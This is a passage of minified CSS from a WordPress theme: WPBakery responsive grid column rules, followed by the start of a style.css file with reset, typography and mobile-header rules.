.wpb_column[data-t-w-inherits=small_desktop].vc_col-md-8{width:65.95744680199999%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-8[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-8{width:66.66%;margin-left:0}.vc_col-sm-9[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-9{width:74.468085099%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-9[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-9{width:75%;margin-left:0}.vc_col-sm-10[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-10{width:82.97872339599999%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-10[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-10{width:83%;margin-left:0}.vc_col-sm-11[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-11{width:91.489361693%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-11[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-11{width:91.5%;margin-left:0}.full-width-content.vc_row-fluid .one-fourths.vc_col-sm-3:not([class*=vc_col-xs-]),.full-width-content.vc_row-fluid .one-fourths.vc_col-sm-4:not([class*=vc_col-xs-]),.full-width-content.vc_row-fluid .one-fourths.vc_span3,.full-width-content.vc_row-fluid .one-fourths.vc_span4,.vc_row-fluid[data-column-margin=none]>.span_12>.one-fourths.vc_col-sm-3:not([class*=vc_col-xs-]){width:50%!important}body .vc_row-fluid .vc_col-xs-6[class*=vc_col-xs-]{width:48.93617020799999%}}@media only screen and (min-width :1px) and (max-width :999px){.full-width-content.vc_row-fluid .vc_col-sm-10,.full-width-content.vc_row-fluid .vc_col-sm-11,.full-width-content.vc_row-fluid .vc_col-sm-12,.full-width-content.vc_row-fluid .vc_col-sm-2,.full-width-content.vc_row-fluid .vc_col-sm-3,.full-width-content.vc_row-fluid .vc_col-sm-4,.full-width-content.vc_row-fluid .vc_col-sm-5,.full-width-content.vc_row-fluid .vc_col-sm-6,.full-width-content.vc_row-fluid .vc_col-sm-7,.full-width-content.vc_row-fluid .vc_col-sm-8,.full-width-content.vc_row-fluid .vc_col-sm-9,.full-width-content.vc_row-fluid .vc_span10,.full-width-content.vc_row-fluid .vc_span11,.full-width-content.vc_row-fluid .vc_span12,.full-width-content.vc_row-fluid .vc_span2,.full-width-content.vc_row-fluid .vc_span3,.full-width-content.vc_row-fluid .vc_span4,.full-width-content.vc_row-fluid .vc_span5,.full-width-content.vc_row-fluid .vc_span6,.full-width-content.vc_row-fluid .vc_span7,.full-width-content.vc_row-fluid .vc_span8,.full-width-content.vc_row-fluid .vc_span9{width:100%;height:auto!important;margin-left:0}.full-width-content .col,.full-width-content .col .wpb_row,.full-width-content .col[data-using-bg=true],.vc_row[data-column-margin=none] .col{margin-bottom:0!important}.full-width-content.wpb_row .span_12>.col .wpb_wrapper{margin-top:0!important;margin-bottom:0!important}.column-inner.padding-1-percent,.column-inner.padding-2-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-2-percent[data-padding-pos=all]{padding:3%}.col[data-padding-pos=right]{padding-right:0!important}.col[data-padding-pos=left]{padding-left:0!important}.column-inner.padding-3-percent[data-padding-pos=all],.column-inner.padding-4-percent[data-padding-pos=all],.column-inner.padding-5-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-3-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-4-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-5-percent[data-padding-pos=all]{padding:6%}.column-inner.padding-6-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-6-percent[data-padding-pos=all]{padding:10%}.column-inner.padding-7-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-7-percent[data-padding-pos=all]{padding:14%}.column-inner.padding-10-percent[data-padding-pos=all],.column-inner.padding-8-percent[data-padding-pos=all],.column-inner.padding-9-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-10-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-8-percent[data-padding-pos=all],.wpb_row .span_12>.col.padding-9-percent[data-padding-pos=all]{padding:16%}.wpb_row .span_12>.col.padding-1-percent[data-border-width*=px],.wpb_row .span_12>.col.padding-2-percent[data-border-width*=px],.wpb_row .span_12>.col.padding-3-percent[data-border-width*=px],.wpb_row .span_12>.col.padding-4-percent[data-border-width*=px],.wpb_row .span_12>.col.padding-5-percent[data-border-width*=px],.wpb_row .span_12>.col.padding-6-percent[data-border-width*=px],.wpb_row .span_12>.col.padding-7-percent[data-border-width*=px]{padding:12%}.full-width-content .one-fourths.span_3,.full-width-content .one-fourths.vc_col-sm-3,.full-width-content .one-fourths.vc_span3{padding:0}}@media only screen and (max-width :690px){.vc_row-fluid [class*=vc_col-]{width:100%}body .vc_row-fluid .wpb_column{width:100%;margin-right:0!important;margin-left:0;margin-bottom:25px}body .vc_row-fluid .vc_col-sm-2{width:48%;margin-left:4%}body .vc_row-fluid.full-width-content .vc_col-sm-2{margin-left:0}}@media (max-width:689px){body .vc_row-fluid [class*=vc_col-xs-]{margin-left:2.1%}body .vc_row-fluid.full-width-content [class*=vc_col-xs-],body .vc_row-fluid[data-column-margin=none] [class*=vc_col-xs-]{margin-left:0}body .vc_row-fluid [class*=vc_col-xs-12]{margin-left:0}}@media (min-width:690px) and (max-width:999px){body .vc_row-fluid [class*=vc_col-xs-]{margin-left:2.1%}body .vc_row-fluid [class*=vc_col-xs-12]{margin-left:0}}@media (min-width:1000px) and (max-width:1199px){body .vc_row-fluid [class*=vc_col-md-]{margin-left:2.1%}body .vc_row-fluid [class*=vc_col-md-12]{margin-left:0}}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{position:relative;min-height:1px;margin-left:2.1%;box-sizing:border-box}.vc_row-fluid [class*=vc_col-]:first-child:not([class*=offset]){margin-left:0}.no-left-margin{margin-left:0!important}.full-width-content [class*=vc_col-]{padding:0}.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9,body .vc_row-fluid .vc_col-xs-1{float:left}body .vc_row-fluid .vc_col-xs-12{width:100%}body .vc_row-fluid .vc_col-xs-11{width:91.489361693%}body .vc_row-fluid .vc_col-xs-10{width:82.97872339599999%}body .vc_row-fluid .vc_col-xs-9{width:74.468085099%}body .vc_row-fluid .vc_col-xs-8{width:65.95744680199999%}body .vc_row-fluid .vc_col-xs-7{width:57.446808505%}body .vc_row-fluid .vc_col-xs-6{width:48.93617020799999%}body .vc_row-fluid .vc_col-xs-5{width:40.425531911%}body .vc_row-fluid .vc_col-xs-4{width:31.914893614%}body .vc_row-fluid .vc_col-xs-3{width:23.404255317%}body .vc_row-fluid .vc_col-xs-2{width:14.89361702%}body .vc_row-fluid .vc_col-xs-1{width:6.382978723%}body .vc_row-fluid .vc_col-xs-pull-12{right:100%}body .vc_row-fluid .vc_col-xs-pull-11{right:91.489361693%}body .vc_row-fluid .vc_col-xs-pull-10{right:82.97872339599999%}body .vc_row-fluid .vc_col-xs-pull-9{right:74.468085099%}body .vc_row-fluid .vc_col-xs-pull-8{right:65.95744680199999%}body .vc_row-fluid .vc_col-xs-pull-7{right:57.446808505%}body .vc_row-fluid .vc_col-xs-pull-6{right:48.93617020799999%}body .vc_row-fluid .vc_col-xs-pull-5{right:40.425531911%}body .vc_row-fluid .vc_col-xs-pull-4{right:31.914893614%}body .vc_row-fluid .vc_col-xs-pull-3{right:23.404255317%}body .vc_row-fluid .vc_col-xs-pull-2{right:14.89361702%}body .vc_row-fluid .vc_col-xs-pull-1{right:6.382978723%}body .vc_row-fluid .vc_col-xs-pull-0{right:auto}body .vc_row-fluid .vc_col-xs-push-12{left:100%}body .vc_row-fluid .vc_col-xs-push-11{left:91.489361693%}body .vc_row-fluid .vc_col-xs-push-10{left:82.97872339599999%}body .vc_row-fluid .vc_col-xs-push-9{left:74.468085099%}body .vc_row-fluid .vc_col-xs-push-8{left:65.95744680199999%}body .vc_row-fluid .vc_col-xs-push-7{left:57.446808505%}body .vc_row-fluid .vc_col-xs-push-6{left:48.93617020799999%}body .vc_row-fluid .vc_col-xs-push-5{left:40.425531911%}body .vc_row-fluid .vc_col-xs-push-4{left:31.914893614%}body .vc_row-fluid .vc_col-xs-push-3{left:23.404255317%}body .vc_row-fluid .vc_col-xs-push-2{left:14.89361702%}body .vc_row-fluid .vc_col-xs-push-1{left:6.382978723%}body .vc_row-fluid .vc_col-xs-push-0{left:auto}body .vc_row-fluid .vc_col-xs-offset-12{margin-left:100%}body .vc_row-fluid .vc_col-xs-offset-11{margin-left:91.489361693%}body .vc_row-fluid .vc_col-xs-offset-10{margin-left:82.97872339599999%}body .vc_row-fluid .vc_col-xs-offset-9{margin-left:74.468085099%}body .vc_row-fluid .vc_col-xs-offset-8{margin-left:65.95744680199999%}body .vc_row-fluid .vc_col-xs-offset-7{margin-left:57.446808505%}body .vc_row-fluid .vc_col-xs-offset-6{margin-left:48.93617020799999%}body .vc_row-fluid .vc_col-xs-offset-5{margin-left:40.425531911%}body .vc_row-fluid .vc_col-xs-offset-4{margin-left:31.914893614%}body .vc_row-fluid .vc_col-xs-offset-3{margin-left:23.404255317%}body .vc_row-fluid .vc_col-xs-offset-2{margin-left:14.89361702%}body .vc_row-fluid .vc_col-xs-offset-1{margin-left:6.382978723%}body .vc_row-fluid .vc_col-xs-offset-0{margin-left:0}@media (max-width:1000px){body .vc_row-fluid.full-width-content .vc_col-xs-12,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-12{width:100%}body .vc_row-fluid.full-width-content .vc_col-xs-11,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-11{width:91.66666667%!important}body .vc_row-fluid.full-width-content .vc_col-xs-10,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-10{width:83.33333333%!important}body .vc_row-fluid.full-width-content .vc_col-xs-9,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-9{width:75%!important}body .vc_row-fluid.full-width-content .vc_col-xs-8,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-8{width:66.66666667%!important}body .vc_row-fluid.full-width-content .vc_col-xs-7,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-7{width:58.33333333%!important}body .vc_row-fluid.full-width-content .vc_col-xs-6,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-6{width:50%!important}body .vc_row-fluid.full-width-content .vc_col-xs-5,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-5{width:41.66666667%!important}body .vc_row-fluid.full-width-content .vc_col-xs-4,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-4{width:33.33333333%!important}body .vc_row-fluid.full-width-content .vc_col-xs-3,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-3{width:25%!important}body .vc_row-fluid.full-width-content .vc_col-xs-2,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-2{width:16.66666667%!important}body .vc_row-fluid.full-width-content .vc_col-xs-1,body .vc_row-fluid[data-column-margin=none] .vc_col-xs-1{width:8.33333333%!important}}@media (min-width:1000px) and (max-width:1200px){body .vc_row-fluid.full-width-content .vc_col-md-12,body .vc_row-fluid[data-column-margin=none] .vc_col-md-12{width:100%}body .vc_row-fluid.full-width-content .vc_col-md-11,body .vc_row-fluid[data-column-margin=none] .vc_col-md-11{width:91.66666667%!important}body .vc_row-fluid.full-width-content .vc_col-md-10,body .vc_row-fluid[data-column-margin=none] .vc_col-md-10{width:83.33333333%!important}body .vc_row-fluid.full-width-content .vc_col-md-9,body .vc_row-fluid[data-column-margin=none] .vc_col-md-9{width:75%!important}body .vc_row-fluid.full-width-content .vc_col-md-8,body .vc_row-fluid[data-column-margin=none] .vc_col-md-8{width:66.66666667%!important}body .vc_row-fluid.full-width-content .vc_col-md-7,body .vc_row-fluid[data-column-margin=none] .vc_col-md-7{width:58.33333333%!important}body .vc_row-fluid.full-width-content .vc_col-md-6,body .vc_row-fluid[data-column-margin=none] .vc_col-md-6{width:50%!important}body .vc_row-fluid.full-width-content .vc_col-md-5,body .vc_row-fluid[data-column-margin=none] .vc_col-md-5{width:41.66666667%!important}body .vc_row-fluid.full-width-content .vc_col-md-4,body .vc_row-fluid[data-column-margin=none] .vc_col-md-4{width:33.33333333%!important}body .vc_row-fluid.full-width-content .vc_col-md-3,body .vc_row-fluid[data-column-margin=none] .vc_col-md-3{width:25%!important}body .vc_row-fluid.full-width-content .vc_col-md-2,body .vc_row-fluid[data-column-margin=none] .vc_col-md-2{width:16.66666667%!important}body .vc_row-fluid.full-width-content .vc_col-md-1,body .vc_row-fluid[data-column-margin=none] .vc_col-md-1{width:8.33333333%!important}}@media (min-width:1000px){.vc_col-sm-1\/5,.vc_col-sm-2\/5,.vc_col-sm-3\/5,.vc_col-sm-4\/5,.vc_col-sm-5\/5{float:left}body .vc_row-fluid .vc_col-sm-5\/5{width:100%}body .vc_row-fluid .vc_col-sm-4\/5{width:calc(80% - 1.7%)}body .vc_row-fluid .vc_col-sm-3\/5{width:calc(60% - 1.7%)}body .vc_row-fluid .vc_col-sm-2\/5{width:calc(40% - 1.7%)}body .vc_row-fluid .vc_col-sm-1\/5{width:calc(20% - 1.7%)}body .vc_row-fluid.full-width-content .vc_col-sm-4\/5{width:calc(80%)}body .vc_row-fluid.full-width-content .vc_col-sm-3\/5{width:calc(60%)}body .vc_row-fluid.full-width-content .vc_col-sm-2\/5{width:calc(40%)}body .vc_row-fluid.full-width-content .vc_col-sm-1\/5{width:calc(20%)}.vc_col-sm-pull-5\/5{right:100%}.vc_col-sm-pull-4\/5{right:80%}.vc_col-sm-pull-3\/5{right:60%}.vc_col-sm-pull-2\/5{right:40%}.vc_col-sm-pull-1\/5{right:20%}.vc_col-sm-pull-0\/5{right:auto}.vc_col-sm-push-5\/5{left:100%}.vc_col-sm-push-4\/5{left:80%}.vc_col-sm-push-3\/5{left:60%}.vc_col-sm-push-2\/5{left:40%}.vc_col-sm-push-1\/5{left:20%}.vc_col-sm-push-0\/5{left:auto}.vc_col-sm-offset-5\/5{margin-left:100%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-0\/5{margin-left:0}}@media (min-width:1000px){.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,body .vc_row-fluid .vc_col-sm-1{float:left}body .vc_row-fluid .vc_col-sm-12{width:100%}body .vc_row-fluid .vc_col-sm-11{width:91.489361693%}body .vc_row-fluid .vc_col-sm-10{width:82.97872339599999%}body .vc_row-fluid .vc_col-sm-9{width:74.468085099%}body .vc_row-fluid .vc_col-sm-8{width:65.95744680199999%}body .vc_row-fluid .vc_col-sm-7{width:57.446808505%}body .vc_row-fluid .vc_col-sm-6{width:48.93617020799999%}body .vc_row-fluid .vc_col-sm-5{width:40.425531911%}body .vc_row-fluid .vc_col-sm-4{width:31.914893614%}body .vc_row-fluid .vc_col-sm-3{width:23.404255317%}body .vc_row-fluid .vc_col-sm-2{width:14.89361702%}body .vc_row-fluid .vc_col-sm-1{width:6.382978723%}body .vc_row-fluid .vc_col-sm-pull-12{right:100%}body .vc_row-fluid .vc_col-sm-pull-11{right:91.489361693%}body .vc_row-fluid .vc_col-sm-pull-10{right:82.97872339599999%}body .vc_row-fluid .vc_col-sm-pull-9{right:74.468085099%}body .vc_row-fluid .vc_col-sm-pull-8{right:65.95744680199999%}body .vc_row-fluid .vc_col-sm-pull-7{right:57.446808505%}body .vc_row-fluid .vc_col-sm-pull-6{right:48.93617020799999%}body .vc_row-fluid .vc_col-sm-pull-5{right:40.425531911%}body .vc_row-fluid .vc_col-sm-pull-4{right:31.914893614%}body .vc_row-fluid .vc_col-sm-pull-3{right:23.404255317%}body .vc_row-fluid .vc_col-sm-pull-2{right:14.89361702%}body .vc_row-fluid .vc_col-sm-pull-1{right:6.382978723%}body .vc_row-fluid .vc_col-sm-pull-0{right:auto}body .vc_row-fluid .vc_col-sm-push-12{left:100%}body .vc_row-fluid .vc_col-sm-push-11{left:91.489361693%}body .vc_row-fluid .vc_col-sm-push-10{left:82.97872339599999%}body .vc_row-fluid .vc_col-sm-push-9{left:74.468085099%}body .vc_row-fluid .vc_col-sm-push-8{left:65.95744680199999%}body .vc_row-fluid .vc_col-sm-push-7{left:57.446808505%}body .vc_row-fluid .vc_col-sm-push-6{left:48.93617020799999%}body .vc_row-fluid .vc_col-sm-push-5{left:40.425531911%}body .vc_row-fluid .vc_col-sm-push-4{left:31.914893614%}body .vc_row-fluid .vc_col-sm-push-3{left:23.404255317%}body .vc_row-fluid .vc_col-sm-push-2{left:14.89361702%}body .vc_row-fluid .vc_col-sm-push-1{left:6.382978723%}body .vc_row-fluid .vc_col-sm-push-0{left:auto}body .vc_row-fluid .vc_col-sm-offset-12{margin-left:100%}body .vc_row-fluid .vc_col-sm-offset-11{margin-left:91.489361693%}body .vc_row-fluid .vc_col-sm-offset-10{margin-left:82.97872339599999%}body .vc_row-fluid .vc_col-sm-offset-9{margin-left:74.468085099%}body .vc_row-fluid .vc_col-sm-offset-8{margin-left:65.95744680199999%}body .vc_row-fluid .vc_col-sm-offset-7{margin-left:57.446808505%}body .vc_row-fluid .vc_col-sm-offset-6{margin-left:48.93617020799999%}body .vc_row-fluid .vc_col-sm-offset-5{margin-left:40.425531911%}body .vc_row-fluid .vc_col-sm-offset-4{margin-left:31.914893614%}body .vc_row-fluid .vc_col-sm-offset-3{margin-left:23.404255317%}body .vc_row-fluid .vc_col-sm-offset-2{margin-left:14.89361702%}body .vc_row-fluid .vc_col-sm-offset-1{margin-left:6.382978723%}body .vc_row-fluid .vc_col-sm-offset-0{margin-left:0}}@media (min-width:1000px){.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,body .vc_row-fluid .vc_col-md-1{float:left}body .vc_row-fluid .vc_col-md-12{width:100%}body .vc_row-fluid .vc_col-md-11{width:91.489361693%}body .vc_row-fluid .vc_col-md-10{width:82.97872339599999%}body .vc_row-fluid .vc_col-md-9{width:74.468085099%}body .vc_row-fluid .vc_col-md-8{width:65.95744680199999%}body .vc_row-fluid .vc_col-md-7{width:57.446808505%}body .vc_row-fluid .vc_col-md-6{width:48.93617020799999%}body .vc_row-fluid .vc_col-md-5{width:40.425531911%}body .vc_row-fluid .vc_col-md-4{width:31.914893614%}body .vc_row-fluid .vc_col-md-3{width:23.404255317%}body .vc_row-fluid .vc_col-md-2{width:14.89361702%}body .vc_row-fluid .vc_col-md-1{width:6.382978723%}body .vc_row-fluid .vc_col-md-pull-12{right:100%}body .vc_row-fluid .vc_col-md-pull-11{right:91.489361693%}body .vc_row-fluid .vc_col-md-pull-10{right:82.97872339599999%}body .vc_row-fluid .vc_col-md-pull-9{right:74.468085099%}body .vc_row-fluid .vc_col-md-pull-8{right:65.95744680199999%}body .vc_row-fluid .vc_col-md-pull-7{right:57.446808505%}body .vc_row-fluid .vc_col-md-pull-6{right:48.93617020799999%}body .vc_row-fluid .vc_col-md-pull-5{right:40.425531911%}body .vc_row-fluid .vc_col-md-pull-4{right:31.914893614%}body .vc_row-fluid .vc_col-md-pull-3{right:23.404255317%}body .vc_row-fluid .vc_col-md-pull-2{right:14.89361702%}body .vc_row-fluid .vc_col-md-pull-1{right:6.382978723%}body .vc_row-fluid .vc_col-md-pull-0{right:auto}body .vc_row-fluid .vc_col-md-push-12{left:100%}body .vc_row-fluid .vc_col-md-push-11{left:91.489361693%}body .vc_row-fluid .vc_col-md-push-10{left:82.97872339599999%}body .vc_row-fluid .vc_col-md-push-9{left:74.468085099%}body .vc_row-fluid .vc_col-md-push-8{left:65.95744680199999%}body .vc_row-fluid .vc_col-md-push-7{left:57.446808505%}body .vc_row-fluid .vc_col-md-push-6{left:48.93617020799999%}body .vc_row-fluid .vc_col-md-push-5{left:40.425531911%}body .vc_row-fluid .vc_col-md-push-4{left:31.914893614%}body .vc_row-fluid .vc_col-md-push-3{left:23.404255317%}body .vc_row-fluid .vc_col-md-push-2{left:14.89361702%}body .vc_row-fluid .vc_col-md-push-1{left:6.382978723%}body .vc_row-fluid .vc_col-md-push-0{left:auto}body .vc_row-fluid .vc_col-md-offset-12{margin-left:100%}body .vc_row-fluid .vc_col-md-offset-11{margin-left:91.489361693%}body .vc_row-fluid .vc_col-md-offset-10{margin-left:82.97872339599999%}body .vc_row-fluid .vc_col-md-offset-9{margin-left:74.468085099%}body .vc_row-fluid .vc_col-md-offset-8{margin-left:65.95744680199999%}body .vc_row-fluid .vc_col-md-offset-7{margin-left:57.446808505%}body .vc_row-fluid .vc_col-md-offset-6{margin-left:48.93617020799999%}body .vc_row-fluid .vc_col-md-offset-5{margin-left:40.425531911%}body .vc_row-fluid .vc_col-md-offset-4{margin-left:31.914893614%}body .vc_row-fluid .vc_col-md-offset-3{margin-left:23.404255317%}body .vc_row-fluid .vc_col-md-offset-2{margin-left:14.89361702%}body .vc_row-fluid .vc_col-md-offset-1{margin-left:6.382978723%}body .vc_row-fluid .vc_col-md-offset-0{margin-left:0}}@media (min-width:1200px){.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,body .vc_row-fluid .vc_col-lg-1{float:left}body .vc_row-fluid .vc_col-lg-12{width:100%}body .vc_row-fluid .vc_col-lg-11{width:91.489361693%}body .vc_row-fluid .vc_col-lg-10{width:82.97872339599999%}body .vc_row-fluid .vc_col-lg-9{width:74.468085099%}body .vc_row-fluid .vc_col-lg-8{width:65.95744680199999%}body .vc_row-fluid .vc_col-lg-7{width:57.446808505%}body .vc_row-fluid .vc_col-lg-6{width:48.93617020799999%}body .vc_row-fluid .vc_col-lg-5{width:40.425531911%}body .vc_row-fluid .vc_col-lg-4{width:31.914893614%}body .vc_row-fluid .vc_col-lg-3{width:23.404255317%}body .vc_row-fluid .vc_col-lg-2{width:14.89361702%}body .vc_row-fluid .vc_col-lg-1{width:6.382978723%}body .vc_row-fluid .vc_col-lg-pull-12{right:100%}body .vc_row-fluid .vc_col-lg-pull-11{right:91.489361693%}body .vc_row-fluid .vc_col-lg-pull-10{right:82.97872339599999%}body .vc_row-fluid .vc_col-lg-pull-9{right:74.468085099%}body .vc_row-fluid .vc_col-lg-pull-8{right:65.95744680199999%}body .vc_row-fluid .vc_col-lg-pull-7{right:57.446808505%}body .vc_row-fluid .vc_col-lg-pull-6{right:48.93617020799999%}body .vc_row-fluid .vc_col-lg-pull-5{right:40.425531911%}body .vc_row-fluid .vc_col-lg-pull-4{right:31.914893614%}body .vc_row-fluid .vc_col-lg-pull-3{right:23.404255317%}body .vc_row-fluid .vc_col-lg-pull-2{right:14.89361702%}body .vc_row-fluid .vc_col-lg-pull-1{right:6.382978723%}body .vc_row-fluid .vc_col-lg-pull-0{right:auto}body .vc_row-fluid .vc_col-lg-push-12{left:100%}body .vc_row-fluid .vc_col-lg-push-11{left:91.489361693%}body .vc_row-fluid .vc_col-lg-push-10{left:82.97872339599999%}body .vc_row-fluid .vc_col-lg-push-9{left:74.468085099%}body .vc_row-fluid .vc_col-lg-push-8{left:65.95744680199999%}body .vc_row-fluid .vc_col-lg-push-7{left:57.446808505%}body .vc_row-fluid .vc_col-lg-push-6{left:48.93617020799999%}body .vc_row-fluid .vc_col-lg-push-5{left:40.425531911%}body .vc_row-fluid .vc_col-lg-push-4{left:31.914893614%}body .vc_row-fluid .vc_col-lg-push-3{left:23.404255317%}body .vc_row-fluid .vc_col-lg-push-2{left:14.89361702%}body .vc_row-fluid .vc_col-lg-push-1{left:6.382978723%}body .vc_row-fluid .vc_col-lg-push-0{left:auto}body .vc_row-fluid .vc_col-lg-offset-12{margin-left:100%}body .vc_row-fluid .vc_col-lg-offset-11{margin-left:91.489361693%}body .vc_row-fluid .vc_col-lg-offset-10{margin-left:82.97872339599999%}body .vc_row-fluid .vc_col-lg-offset-9{margin-left:74.468085099%}body .vc_row-fluid .vc_col-lg-offset-8{margin-left:65.95744680199999%}body .vc_row-fluid .vc_col-lg-offset-7{margin-left:57.446808505%}body .vc_row-fluid .vc_col-lg-offset-6{margin-left:48.93617020799999%}body .vc_row-fluid .vc_col-lg-offset-5{margin-left:40.425531911%}body .vc_row-fluid .vc_col-lg-offset-4{margin-left:31.914893614%}body .vc_row-fluid .vc_col-lg-offset-3{margin-left:23.404255317%}body .vc_row-fluid .vc_col-lg-offset-2{margin-left:14.89361702%}body .vc_row-fluid .vc_col-lg-offset-1{margin-left:6.382978723%}body .vc_row-fluid .vc_col-lg-offset-0{margin-left:0}}
</file>
<file: css/style.css>
﻿a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}input[type=submit]{-webkit-appearance:none}html{max-width:100%;overflow-y:scroll;overflow-x:hidden}body{max-width:100%;overflow:hidden;background:#fff;font-family:'Open Sans',sans-serif;color:#676767;position:relative}ol,ul{list-style:none}input[type=text]::-ms-clear{display:none}sup{font-size:.5em;vertical-align:super}sub{font-size:.5em;vertical-align:sub}p:empty{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:root{--scroll-bar-w:-2px}.container{margin:0 auto;position:relative;max-width:880px}.row{position:relative}.main-content>.row,header .row{margin-left:0;margin-right:0}.clr:after,.col:after,.group:after,.row:after{content:"";display:block;height:0;clear:both;visibility:hidden}.row,div.clear{padding-bottom:24px}@media (min-width:690px){.span_1{width:6.5%}.span_2{width:15%}.span_3{width:23.5%}.span_4{width:32%}.span_5{width:40.5%}.span_6{width:49%}.span_7{width:57.5%}.span_8{width:66%}.span_9{width:74.5%}.span_10{width:83%}.span_11{width:91.5%}.span_12{width:100%}}body{font-size:14px;-webkit-font-smoothing:antialiased;font-family:'Open Sans';font-weight:400;line-height:26px}body:not(.nectar-no-flex-height){display:flex;flex-direction:column;min-height:100vh}@media only screen and (min-width:1000px){body.admin-bar:not(.nectar-no-flex-height){min-height:calc(100vh - 32px)}}body:not(.nectar-no-flex-height) #ajax-content-wrap,body:not(.nectar-no-flex-height) #ajax-content-wrap .blurred-wrap,body:not(.nectar-no-flex-height) .ocm-effect-wrap,body:not(.nectar-no-flex-height) .ocm-effect-wrap-inner{display:flex;flex-direction:column;flex-grow:1}body:not(.nectar-no-flex-height) .container-wrap{flex-grow:1}p{-webkit-font-smoothing:antialiased}body .ui-widget{font-family:'Open Sans';font-weight:400}.nectar-skip-to-content:not(:focus),.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}@media only screen and (min-width:1000px){.nectar-mobile-only{display:none}}@media only screen and (max-width:999px){.nectar-mobile-only.mobile-header{display:inline-block}}.nectar-mobile-only.mobile-header .inner,.nectar-mobile-only.mobile-header .inner ul{display:flex}.nectar-mobile-only.mobile-header li{float:none;line-height:1;display:flex;align-items:center;margin:0 8px;overflow:visible!important}@media only screen and (max-width:690px){#header-outer .nectar-mobile-only.mobile-header li[class*=menu-item-btn-style-button]:not(.menu-item-hidden-text) 